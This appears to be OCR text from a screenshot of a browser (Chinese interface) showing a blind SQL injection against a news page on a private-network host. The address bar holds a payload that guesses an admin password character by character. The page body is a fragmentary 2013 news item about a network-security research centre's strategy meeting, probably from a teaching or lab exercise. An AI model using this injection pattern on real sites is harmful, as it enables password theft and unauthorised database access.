 http://10.1.1.59/news.jsp?id=99 and (select count(*) from admin where ascii(substr(pwd,8,1))>=5 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(*)%20from%20admin%20where%20ascii(substr(pwd,8,1))>=56)=1
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙成功举行
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京哈工大发展战略研讨会
期产品研发和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的目的是，基于公司以
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发方向和规划，为公司从
型奠定基础。